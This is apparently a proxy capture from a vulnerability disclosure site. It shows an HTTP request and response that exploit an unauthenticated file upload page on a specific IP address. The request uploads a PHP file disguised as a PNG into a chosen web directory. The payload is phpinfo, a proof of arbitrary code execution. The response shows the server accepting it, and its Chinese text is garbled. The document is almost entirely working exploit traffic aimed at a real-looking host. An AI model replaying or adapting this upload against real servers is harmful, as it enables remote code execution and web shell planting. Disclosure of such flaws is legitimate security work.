 Request
Raw Params Headers Hex
POST /Tool/uploadfile.php? HTTP/1.1
Host: 221.232.66.106:8443
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:42.0) Gecko/20100101 Firefox/42.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: https://221.232.66.106:8443/Tool/uploadfile.php?
Cookie:
Connection: keep-alive
Content-Type: multipart/form-data; boundary=---------------------------25823066116815
Content-Length: 338
-----------------------------25823066116815
Content-Disposition: form-data; name="file_upload"; filename="123.php"
Content-Type: image/png
<?php phpinfo()?>
-----------------------------25823066116815
Content-Disposition: form-data; name="txt_path"
/usr/hddocs/nsg/upload/123.php
-----------------------------25823066116815--
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 14 Dec 2015 22:45:20 GMT
Server: Apache/2.2.4 (Unix) PHP/4.4.6 mod_ssl/2.2.4 OpenSSL/0.9.8k
X-Powered-By: PHP/4.4.6
Set-Cookie: PHPSESSID=bc596efd385c94de94c654eab094caae; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 411
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=gb2312
□□□□!<a href=uploadfile.php>□□</a><html>
<head></head>
<body>
<form name=frm enctype="multipart/form-data" action="?" method="POST">
<div align="center">□□□□:<input type="file" name="file_upload" size="26"></div>
<br>
<div align="center">□□□□:<input type="text" id="txt_path" name="txt_path" size="28">(□□□□□)
&nbsp;&nbsp;<input type="submit" value="□□">
</div>
<br>
</form>
</body>
</html>
www.wooyun.org